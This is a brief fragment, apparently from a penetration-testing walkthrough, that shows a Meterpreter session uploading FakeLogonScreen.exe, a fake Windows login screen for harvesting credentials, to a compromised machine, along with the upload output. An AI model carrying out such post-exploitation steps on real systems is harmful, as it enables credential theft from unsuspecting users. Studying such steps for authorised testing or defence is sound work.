 meterpreter > upload /root/Downloads/fakelogonscreen_trunk/FakeLogonScreen.exe
[*] uploading  : /root/Downloads/fakelogonscreen_trunk/FakeLogonScreen.exe → FakeLogonScreen.exe
[*] Uploaded 27.50 KiB of 27.50 KiB (100.0%): /root/Downloads/fakelogonscreen_trunk/FakeLogonScreen.exe → FakeLogonScreen.exe
[*] uploaded   : /root/Downloads/fakelogonscreen_trunk/FakeLogonScreen.exe → FakeLogonScreen.exe
meterpreter >